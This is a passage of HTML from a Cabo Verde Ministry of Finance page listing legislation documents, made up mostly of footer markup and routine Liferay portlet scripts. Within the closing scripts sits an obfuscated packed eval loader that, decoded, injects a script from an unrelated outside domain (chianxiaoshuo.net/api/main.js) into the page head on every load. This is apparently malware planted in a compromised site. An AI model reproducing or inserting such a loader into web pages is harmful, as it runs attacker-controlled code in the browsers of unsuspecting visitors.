-488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive";Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"pjss","element":"#pjss","showFiltersDoneButton":false,"totalItems":8,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146367",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146367","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("pjss",new Component.default(context,
"#pjss"),destroyConfig);else Liferay.component("pjss",new Component.default(context),destroyConfig)});else if(false)Liferay.component("pjss",new Component.default(context,"#pjss"),destroyConfig);else Liferay.component("pjss",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
